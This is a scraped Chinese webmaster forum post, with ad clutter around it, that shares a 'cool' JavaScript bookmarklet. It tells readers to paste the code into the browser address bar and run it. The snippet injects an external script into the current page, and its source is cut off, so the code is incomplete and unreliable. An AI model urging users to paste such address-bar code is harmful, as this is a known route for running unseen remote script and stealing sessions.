 专栏 » 巨帅的一段JS
放独家通道
七城联盟!业内最高上行!日付!
IDC专业服
己的下载站
2006中国超级站长创业大赛
虚拟主机送
信誉好 日付
图片都被Qtutu.com收去了，赶快去看看吧T_T
群英网络
91ivr火爆点歌联盟 效果最强
AD
落
落伍者
www.im286.com
万年太久,只争朝夕
图片位
巨帅的一段JS
发新话题
回复话题
CODE:
javascript:void((function()%20{var%20element=document.createElement('script');%
body.appendChild(element)})())
把上边的代码复制，然后直接粘贴到你的网址栏，点回车或者转到，看看有多帅吧